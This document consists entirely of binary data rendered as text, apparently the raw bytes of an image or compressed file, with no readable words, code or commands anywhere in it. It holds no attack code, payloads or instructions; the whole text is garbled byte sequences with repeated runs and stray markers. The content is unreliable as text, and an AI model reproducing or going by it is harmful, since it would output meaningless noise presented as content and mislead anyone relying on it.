d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
%�x��L�t�iНDL�	QE��TO0� �����Ft���R������$��H�L�*]���D�� -͇"PJҬlN�#5Qs�eP�kM:����Q1lQu�ĨL�@S|x�j�QA��N��͟%Ӥ1S��DD 37�R�zS)-O`�SC�:9m�P��EeݜT��RJ�R�P��R1-���PH�^RS�Jf[OL�SM}Q��DO��'�(5VR�D���AU�IbU)�ȺQ:��� ѠU�,�;�տ<��<�^}�8��`�T%�_�>FU�dW�AСBU,�����V��7�C�|A��U֑Ts=V`S.�B�� �KR�;�%���1��������e���X��X���<BG�,�QՃLV��F lV{M�z�O},~�HA��S����v��X���0�5�X��\�u�����*�O<��T]Y�tȵ|����Ʉ4yR���2r?媼j��Xm���Z_tО�W�E�4�B����W�U��O�$�l�� �UwTА�4�Ʊ�وm��uRv��*��Ru������"�Y��U�%@G�Ѐ�[�%��Kų��R�Z��/-��^TZ�;۽j[%����%��Y��Z��Y����UۦbҲ�].��-<�[U�Y��>�mڹ�U۽0�}ZΝUg�Yɹo���Ѹ��Y��5ݕ=ܝMܦ\���E�űk�^�%.��߅��aY��7�E"����;��[<]ʅ��E>��_��E�Ͷ	FIU����^�U?��Zh������+R'Z�M��u	��"�ֺ�_�ߒ�0]U�A��[�8���=���+�lO�0Xj).���[s�L}����͛�|a��q�$&��� F��`�sQ�upR��C`�_S`�U]Ņ�g}�f>�AX\[Y�b��_��`m��cH�!&b%*��ͺ�״�-F ��v�NWa;�Nv�#+�^]����.�G�ި�	6��}E�Y�'*BH�^�Y���Ż���&��R�OVPP��&e�A&�9FQ�U��jBe&n�m�!��(�䵴?^��Y���f�5N ��0c�#c����P�]�#���<f_��8�ax��f�O���[؅˙F&�p��q�H��E�	O�*�AdXvg	�_��{�Y��K�gu�g#�f���m��\�Mg.1��Y�$fN�G�ޛ;�U,+�YF.�O�1�ۣf!��{��9��9iV\�����C��!�h���3��?��c��L�&O<U~�6mV�^�h<f��/��e��Q���<kkj��<Q"iO�#@J�~-N��b�0�8ri�^ԀK�����~cn�=�~C���[��\�F#�ru	{�kx�f1�k�A����<h�ld�l���=�^�.�~I
�����hN>[��r=�!:�H�Q�6��6.�@z����6��=E��h��҅B�Fj�hxnc�펞�������D��&�ICֹm�9ʂ��JU�!��~�ܺ1����e�'h�e��"oNe���fE�~����U�ng�!��F�&�W\����fGՠ�k���f�B��F��}�=���T�9[�<��9��!:�^Z�ή '�����%6 �[���J4���ZWf���}�yq��OI&��Ǣ�A7��j1�����pҒ
�,gh�$���^��M�v�e�n�sp�6pO�0��/G����"�3��&3�W��b��#�%�r�����lG���n��gx%J�	7|�RC?�ě�]��VʠP��E�#�^E�q��st�k&��N?�OV�Pw���R`���^kU���)�b�\J�v�u�������A�\����tP/�'�������F�+��#����0�-�[M�ٮޚUdDl�!4tmw�U��peG�u&_�f�
W�[�����r�,?�x�����Bg�Ʃ�j� ��G/�n��v	OHh�<xa�s��Bdy�Ws���̙�E�<�v���u-��)kh/U���U�n����O��c���HO�r��2�1�+qd>�����,��y��o�s�tR�YZ���W֗���I���Clt��Yn��~گ-���ӹ&�9����� ����w����f �x�us��N��{�ހ��5t�ּ���̩W�~����R��,<�R|���y��Qq�����ze�-����#��XM���I���/�?��oWw3��!��Gx��'�)��~E�6Q�D֏rM���>.��
 ��x%y�6��W�Ԛ��;���,h� B�1l�o�Æ�El��WŌ/$��ǎ?f<$�#/|�@�$�+QҬY3�̜:w��ٓ�-j�(̢"z :�ă6Q2��q ЏYjt���T�Qr�gA�c�Ԉ�I�/����S-C�=V���&Z�Au�%zv�^�r��䠳l��'S�l��_�v7s�\7�[ZfG?�qlA��~d�tƭ$�}U}� d�#���t���+�=׭g��wꅽxC�`�"O88�n��;�;"�ߟ'}�����׳o�~qy�AgݾԖ6�����;y���e��6SW¥�A��� Y��a|�5�r�4t}�a�m�aE� (�L�E�+n&"�9T��|0�u_w�e���ȧ�p����">��& A�HA:��rmU7#AU�W�1�?�$���{ag�/'j����1�Y�f�UfvJ��t�����yq�$P�C
D����BHz��V�e�1Թh$�Xn�gD_N��rq:�����@R����nR�<�i���	*Ԭ{�hj_<��&���W�B��_��5+��J�PGu�IM����N���	d�z�: ��u�#�E�-�{Y��BYW���٭y��#���&/SҨ}�����8��jF�:Zj��<���:$cgZ�4*Cl]����~0i����̰�4�,�R˅e{+Ǻ=��`Z	�X��ݚ�Uڪ�,�� �0�-��U�0ޛm�6�u�US�qӀ%t��"�'p���h̗�[vMO��t�7��[]�F2|?w���m�+�!�j�O�Q�1�5�a����Z���獷Hd��rGh�=3�m+��ބ�tI�~��E��:����A#��� e]���i쓊	't�����j��|z��k.���3�)͞��x_ ��W*��������ҡ9��r�%�y�t�M������W�{�������c}��6���Q�[�2%���
Q}Z���Ƭ�)W�C��&��+-�{!��m�U�8qk�$ى��ƾ�/|��\ ?�=L��Q����à�1Ѓ�#��濂`�z�b����k!�����hh^��@H���[/��W�N����bI����e�Q>b�fx4���ur� -��v&uH�R�8��d����4$�p�w�#�(F$ZL��+�$��K�ϋB��(G��1�ۤ'+E��1[(��U�:�F��5� �2��N:d�jdH��z�|��J�dI�ar/����L�7�'a�+����Qm���,]�*OX�w�+o���[��H0�	��L�e�l���������\�?'�hIP����L3�D��*�$f�3,��J��Ɓp*�;���8Ga����D��Ϝ�M��>_�ǆ��:�BzM,�)�=�c�,���V`T[h�8ھј� Z���H>jNTM�1��2�qe�Z�M��QQ�����)�J��
՛���3�	�s���i6� �&Āo��0��8���W�ZU�\Ԭ�4۰�:�ϑ��Q��,��_^ ��"�@�9H�h\�ܫ�j*-1.i��7L�0Ϫ��M��ؗ�L��P2�YM.ԡ}�iN%��U�뭛i v��Zp3�H�v��tS�ϻ����_�m�r���
�#��Al�Ǝ*�jV�iW�[5�z�le�h@H�\���Ѫb�ˣ��v�N%�O����ʼ�E�$�������3P��;�����/�z�YX�nI"=p��j�j�����AT������.�ik��3��4�eS��%$w�����إ:i�1Hf2�V����/��[��?f陽7���NWMh����2��|��m<t]�V��w��N�LӨ���E�YK"�_W�0�8��
�$�!j���g/�Q#�C	TI;�դ7	]x,�� �gяV�@]W�p�]�B%`u���� ��-`{�v�7��b�e.-����&+�ےc��$'�&NI-G(gI�����������#[�W�ܘ~i�ʻ�}m�X�yv����\���I�եm�����1��z��%q�g�WK�Z���r~a�Z�����~C.��$�����;"/�����&��#� )0W�)��f�)���h��4�8U?F'�Ȏ<2��G�8�!.�*��#sZ^��Sf6���*��)��T���3�#��.2]�'�u{e�J���$������s��kλ�eb`����Z.;c���;xy�{F���������h���7$ �����Û���ao�Γ;���~�^,A�{F[����<P�}U���Pw��ej�'�́��ϋϔփ]�/�/[�7��?<�Q���[���ߢ�I�������_�`��wϿ�nj�曧���e���|Ԍ�X�����i�J�\�%��)|��Z(����%ץ���_J���K�d�๒�i�rd�ߜ�����9�ɹ��1Z8]�t�he`�QH�}�vU�1�vQ�L��Ra	�{�� 1`>�`�Ѡ��~�?���������T�U_�`M[Bȍ� Ԥ�.	Z퍝B���A`��D�J ~Y�ua��r!葡���މA9�XA�������!Ee�Q��D=�r!�� *� F!�Q�V�4Pj
}��	�v�$�ʛ%�!&ڄ��r�c�Ƅ"�e���ځ�󥢦,P9�j`� ����"BM��)�F߃AZP�^�ޤEĖ�׈��"N��c r�ӼbŢ[v�=�����b�c6j�z�WF�z�V����M���Z�]�&ι*%�g�#<��<����b�H>&������0a�@��g��%��Z6
D��XE9~a�����Q�F&��e�G"�H��M@�����0֛�Y�
a�&f?B�]d��Xk��3�d$�d/V�PnZ0�{�!�Q��`�����<�>B�a#�@�yae]�D]u�)��&a�a&^�a.fNRbP"�Y�	ba]�$>�$V)���%H�X]�AW��L~ �����*��"d~f�a�IfO�cnbE\`|X�b�[>f\6D�y&Q���eU�Ein{��k�QS@r>'�Ѧ��� ަGFf]f�@�fס\o�%J��Ȕ�AZcq'uz�ȵ&u��Lg|&^{8'n�G�� �U-4#��-@Lsz�{V|n	{$�`��\��~"���L� ���:֧�~(�����(��(!ҧ�����(�����(�ƨ��(�֨��(�樎ڂ�(���)���)�&��.�)�6��>)�F��N)�V��^��`��n)�v��~)�����)�����)�����)�����)�Ʃ��)�֩�ީ0�(��)�����)���*���ڡ&��.*�6��>j�B��N*�V��^��)�n*�v��~*�����*�����*�����*�����*�ƪ��*�֪��j�મ�*�����*���+���+�&��.+�6릞�qF��N�Q��^k�b��n+�v��~+�����+�f���+�����+��+��k��k��+�����+����+m !� � ,  |P � ��Hp���*L�p�ÆJ�Hq�Ŋ/j��q�ǏA��7��I�(O~L��`˗.aʜُ�͛8s��ɳ�Ϛ4C�J��ѣH�*]ʴiM�+�>�:�jU�N�j�ʵ�ׯ`ÊK��ٳP�^E˶�۷p�ʝK��ݻx��]Hr�̀�2����È+^̸��ǐ#K�L���˘3k޼xf'6�M�t��s^ͺ��װc˞�y�$Ѧs��V ���N��q�@�^μ�¾70;N����س+f�ι�����N�����'SϾ��I��˟O��$�����7d �R�?h��&���6�`��t�_}Vxw�e�aY2�
!X����$�h"��`A�j��bl�|Ԏ��h�$�<�C#�@����X�c�B&	$��w�t�	��T�H�x/f�ef�i�c�`���9��e�h:8�Cf��f�k~$^c�t��`v��|J��EH�)h��Ht�x�P��&*������*�4j)�����&pt�i��}��&}��nl�s�<.�Ϊ��yЫ��َG"�J9��꫃吪�
kl��{,9�ݡ�Bp���VK��R+l�p��X����f�*.���c�J���Am4�+�����9����kl�� ���,�+Kp>�6�����d�P쿏�!��&��Bw���,2�$Ot�bgxr�+c��>��k�/f	����	,��7+�m�H'�t���@������CV_}P�Ij$ c��ʵ��,Y��8�����69Oa��N7�6�i�7ޡ�ݳ�-��+������rX�d��r�;�|��I��z:�s�'��硗�/c��0���5��.uc].�����N���nyA���;�;'w������#޷«C�z�
�X��m�c�;��7~�^��b���ꕣg{�������?}��}������S�r'�n��
��	��F��x�a�D�	N�X��ֳ�Э,{����Fɜ��$
S@�n PB!R�(�-�t#�cp��
��~
{�����V�BX�d����Љ�a�.3�HQ�3���,(<싞"��n��1�_E|V��ƈY�j���?���&����Ta��29�)W�"�6��P���W�}����ٟ��
:В��%�9?�i��� �G��UƂ��(�E��q�g|V#��`R}�$�&3����Гo��dVy���2���]�HĠ���b�&��æ�v��^Z�w�17QM�Y��le�^i����&�#)�I���Ԍ6�����qS��<8ù����2ɜ�� W?���u֌%�C�Df��������̀f�ob��,zN-����K]��-�N�0�|�F77S�qt�-H�$�c�&��[h�~&=�M���eb**�8^����)?s����I�&=�3��E6>L�����T��EK�CULL��T)B�qR�'U��&�j���9$^CL���u͋�K�GQs�5�m+�ѹ�Lv5�V#8�S61d%k>��Ϊn�(aa�Sּul��ci���R)�9�ka釥�öBH&�JTi�F��5ekR�5�Zm�6m�k��N�0��`�緗�f�-�Z��X"7�Q|�r�+��^P��5�Z:ش���;+uF����f^�Thcܗ��d߅�x�$�Bi�Uց����&���-o�VǷ��E�E���&���;�����/��+Mŉ�/b6�^e98�W���aՆX�'2��zb�E�����c24$Ǹ�5.����7�n�1�KDb����u��F�2#����{�'c�!�ʩ�̎�5�sY��Z�����j���a2����6�8�S���|G�x�"��s�����63ތ�6N���N59D�7`m�V ���YrLA`Ph�	ث}���uW��h �Y���m\�v:��Z̧�1J���2Ӓ5<�7wr�i��3�7�kcy�����<lH�9ӍA��l`�~�u�vM�m^v�����siq�Ҁ&2ieyl8[1�4�� 	/3ޭa�a�]e�7�d~�tb��oŬ-��ڇ��/�������c����*3��E2�z1cVڹ	�l���1��U�kuo������:p���˞�s��s�c��yd�+����<>:������fF:�vji=�j��*0����F���/�wK���b�?ʾt{��Ҙ���f~,RI�1����mr�׻���Ź���[�"��O�yg�\-k���ת9�W���{y�f^כ�w���y�3H�p&=��<Y�?+ۏ碲��z���ǯL�5}Dݞׁ;�,��������Z,Zo��
8*e�?(���B�>�9�}�g�ݷ~�e����Xo��~�'e�{ �~��Q�Gt��y��{�� ���B���}�W��,h�E��?m6o���ܳ�8Հ]����7���!84((J��w���u�ch��L��3w����~x��w_'w�#|�5B�U�X��,�0{����fz�T���ob�n�|��vp��C^���;�n�3�5X=j�xfPZ)��~��S�hǆ�Vw ��78r�E���,مi\}�҅b&0~ Au�][G�r%�����$��@>(8��R_�Q��񆂓]oVO{�^|7,�������h�&ǈ&�h}�lKF���!������vL���R[ؘ-���CQ��R[X=�w�·	��z�Q���a�`���׌���c!gOڈ8�Ps��Zt{�F��CCk�ȇ[ElK58�Wk�h���&S@)�qW�2)@����y,F�GFxahpMg,S�-�d��~��n�A:S��m���AN�t�.�.�"G�"�D�U�"I $:J���c~f�,-�pۂ�
'p��']�b�}~�����"G���rEk9�"Eo�LٔO�829L�XwWivM���q_2�EY�]{y��5{+wc�����H>JY�4D���=�	u)�wy��u��842�U�J�v��Cm�i,F@��r�1��'4�8sX54���&�I&�B�.����Y�w ��'d�2�)�����)0E�yO��5G��ixxm��
�*���8Lr3ґ�S�l�GB>�q�ؔ#Yk&p[I���)�b�i*��->7�!Z��B�)����{b����y1(��ɠ�"����J�Ny� J!:����(:$��j����0�,:�⢠�8J4���a����@jK<:�����Hje�96�)�>O�*M�5S���d��\*�қeR��3���;�ɡ��]����&b�9�I�������סjʦz�Tl��іr٧n	�Y���Gc�HT�j��p���{��i��zEGI���g�1��XlB�����Ǩ��t*EY�RJ����[Vf�A�
6{�Z,:Y��!�U«TªKhF:����я�CR^��*���X�ڄ���X�Q�z���d�3�<���ͪO��X�z��Z�ժS�J��8�$��Y<�:8���U�i8��e�rD��j�����փ�ch�J_�:q�*^����:��ZU�:ː�1��-3�χ����.��	��%K�ɰ{���*4�ӋCXp؝��7�u#k���\��'��1�Q(�sy��Q�����p HF��$�H-���HMaixp�����:%e�5�e|��xJ�8��;YY�6I�$X[ȱ�a�0k�w��R������	�'XP������س����6Dۆ�Ah���d�/�_ة��4���E,&�f��ٖP�K���o�[q��h�
d�Ѯ��q��Ȧ�|9�~����镇�k�;T+ן@���ȸֺG�m+���:�B�V4s��G��H+Ż����83;c�I��Øeȼ ����>���:���X�����k��!�8�{�8�u��3��뾍��͛�j� �ˇl�˿������U�������:;C����q�]��>漜�i궐a��B���P��L�ň�
�BC*��?�E0��fG-��/Gk��˾���W�º����1J�@��;� �K~����j_Y~�p�ыx˵�+4ÈHl�L�gJl�
��,Ő�J�)�/�Pm���:�(a31{33�[8C��0刼��h;�)���[�y��k�y|Ōq�9�C�Ōы�����z3ى�=�14��Șa�B"�A�'��k�K�l�{6��ɡ���zL3Ik���au���Z(4��Ē���ǔ̺˜	�ϲj����Z�#�L�3)c����>�̛쁱�Ƌf˳<��l�.�/��V'����̞zp�ܗ��a\ȭ������AˏϾ����j�=�,�w��,8��
=̦4Ж�1�J����V����&ϵL�m��[p��rV���<��ҜL�!�C�,\윻���m�8�ԕ��-<����}p8M�-0$|�:M�@�ƕ5��\�0��a�o�����!\h��EK)�� GB����Ŀ%��_����n��6��I=�F���Ժ,V��R��{�d��2\�y�A��z��+�׸��d]ͮ{͆�͌�vْ��
���,3t��?-4&-�(�ՙ-�a��&��%�hm���Qg-ܡ���m�ީ�>�s��Ֆ��D]�e}��M��{��}��M���l�=Η[�r���ڜ+���L�z�",��׈�KmۀW��z���޺|�]��m���68,���M�[}�'m��߇!��ك����Q|���<�H��&��H�>e��Iͭ���#n,^�~���y���}�X`7Գ�>��:|ތ�n⽽#��V��]ݴ}�1n�I���ݯT�K
Hګ���߉��}<��%�\���PP����K.�e��M����9�1��ȃ�r+4�{���>��T�հM�ύ�=��M�+L�O����|����Q��ߕ��$܎t��IkX��>~٨6�i��g���^�������Q�;݋����\ޛ1�E㹓��B�~�`^,�}�������7��(�Pޔ���EK.�K�����έ`��LC�^,g��F�ؖQI��Ď}�N�QE�=v��7^��^�{sG�̱*X@�ȍƍ9��Ύ��ҕG��=��>��懱�2��͹���F刾�~����ν@�����Е�D	�?"+� 
�NM���m���ȃ�/�cx���.��ٕqB�^�)߂/�q>����nހ�̱��%����?o�iV:�F�A��@G��-� e/>x�݊Q)h6�7�"l��=88O����a���`��E��>݃�c��IO��9F�G���2ށ.8�[��x�Œ]{��h:���(ݔQ;g� �ه_���+��o�X=�������
0������[Y/�%��!��?��_>�_��=��+�l}P����:P���;}�����������y��/@��jn���/�6��?�+����7o���$(D����C��Á&$#�D��&n41p��M�}L���6�T�\���K�1eΤY��M�9c�c�R�O�A������P�I��,�өJ 'vZZ��U��:I����I8B�m\h��Y�iծe��-��+�`�[����s��]���^������S�E��
	f̗�*��%O�\��e��
�c��3NvO;&=34�ѥU�;��%���aY]�&��ǘu�����oj���͘�S������9�='�҉P9�	u����w�����\��X�#O�w}��t�G�>��}����w�̼Jv�8*���Q������DP4,�@����2�pC;��?CqDK4�DSTqE��l:c�qF�+�Es�qG{��G����F"�4�ȶRrI&�t�I(�q�5y0D�J,�,�s���K0�SE���L4��t�M8�s�I�T�N<�\k�I��O@���a;�T�t�4�p���tRJ+��RL3�tSN;��S)?uTRK5�TTSUuUV[u�UXc�uVZk��V\s�uW^{��W`�vXb�5�Xd�UvYf�u�Yh��vZj���Zl��v[n���[p�w\r�5�\t�Uw]v�u�]x�w^z��^|��w_~���_�x`�6�`�Vx�J7X�a�#��; &9A �ܤ�;����<�b�[5�PV���9��6������y�3�8���<A�6��
��W ��;���O�X�\o&(ǔ�^�YIT�vk(F�¡�^���#���q�Z��Ru큂��k��.l�S]������k�Oj[�T���'�q���[���Z���6�+�o�{p�~��I��	S���q#�zu�[g�u�c�=c�`����A�v�6�&�o�H�AU����]�G�kG����ȇ�&C]*�7C���3�%�V�=P�F\;���~3�����2ݩ�[l��ݲ�^�U�ܼ��{�Y�J�"���N�ǣ]��'"���w)`\`t�
�)~j��J������o7�W�77���$'�_�*��O7l�}̇���<��Y�6�����+
�JxCC�jdKd"Ǻ��&F�c�q�ƤKH%gW�	�8�p?/�!�v���<0D��@��A��h� Tg�;�0;4R�ء B�Hd�8C��B��G�~'4��ȇ�	$;��%2�F����ǧ��Cu� �BC�Q�����$�ûI�>�)�Ȓ,2��*�����"�I�\�)�R%�rD�,%D��H
����A�d�ُ[����#��6yHެj�#C�$R�х�D%8/3K�0S��!D�M�TS2J������,"ퟟ��*��^�7,|J9�x�#]s�3"�dz�L���{�=��}F&h�[?�w�t�����-A�Qn(��!�}*Nb��O+��HX�7!u��j�S3=��LhN}�M!��'1ՐD7JQ�FƓ*E�2m(Hgv�r+��e��$;�����.��M��ƭ��*K����*Ϙ�$1�����B�J�IͮQ2�E��J�	W�04�������Jӽ��-}�+/{
V�N� M�d����N/�Me�n��к�����f�:���%�]�h`�������9+[F*\�!��d}�ܸ��>h����ש�٩B��ӭ�U},I-qK���&	n)u�oV����V%��OməY�%����v�^�<3�íLq�^��w�Y�_�Y��t��ů�b��N����R���7� ��⅓�o�y�n���O�^g�ߒa�l8��lXE�ѡ�W�ؔ[!"��vǘ���u�C]��#[�b���6�ϟ�^g!�JІ7��%m� ����s�D~0BY�`� �6�Qd8���6��|�rP/з�����Ѱ�l�͂�<5�Y��]'�k,���9�%��?������^�G��X�t�+)o��ͷ���q��-D՝�3ͻ����k`�:�V�b@��+�`$���g8���o&+���2�~��%�u��m�򦸊�/#����<�f���8��6�;2�eSm͆W%��0x�n�V�AM���6�cѽڍ�����]kj���
�}4o3���Kv�du�lN?<���8A<>�N������\焢�s���L\G{�m$
�T��H�{�}��qTos��Ï�C��X��)�ܖ�mK�cVk\�y�z��� �dLD̙���|CZD���%����G?�8�s�l�?�WRy�����:�&��K��|�;ϸ�����7��v���A�+���=P����9��M�/	�y���������M
�WW>g��ֆպ�c�~{%��/�}{�y�,5Ƀ�(W�k"v{'ϰ�{o���������j�[���.+����7�w�/y>\���;$��M���r��ߙ=�S�zSþ�Ӿ��A�>�
?���K-�q�Q3��;������4��0L����O[�ڲ2<A+S�f: +�4�1:1A@�ü0+<c:�2�� ��<غ�� ?�+��8"d��󎺋�Y=�C�|Ȯ�@��6滪��:�hB���@ܳA�	���������C���;���{�����:�S7����q�)��A��t�@|3ʳ�dC�(��x�AĖ�C�CK*�<<=,t:�?�B�S���DT�*,�E��)/��:I|����'�3��Od�P�1��-�8T<ô�LdE�@ ��ΡD�PA[l�B����iFݐ7(4)�C��z1-<�IX 
8�[F��'W�h,�|�m����=l�Q<���V�^��(d�)��k��۠Z��Ak>x�F�xƢk?����Gj��Z��1`!7T�8�-M�]L��FXƟ�ƾ�ѫ��+����<�&����!���kd��������*)s���B*�B�[���ҨT�ǁt�y\��y�#�JU\	�,:�K���B��4�{��+G��H��%�T���H/�ID4{���ˑ�+�����������Ce���
��L��3o[f�I&I4�����L X��7�\Kdl˃|˄�� B�M�L8̌G��A7̯�ل!�܌���Ɣ��DHr���Ku$��͜�̱L̳���J�tζ(�;��X�:T�[�#ϣ|=܉������N��K� �z���T-�\F������I`�Np�E��A�T;7���F�Yϳ���|O���WL.u��b��P�5{�� ����FM�落���U8K��c�Mi[��<��D�6��
��=��\4�D8���������{P�$Ŧ�M�S�4�XKƚ�B� ����Ѯ����E�A��׳�#����N��G�$-�MkR��=(S�Q��U��b..@���w�в
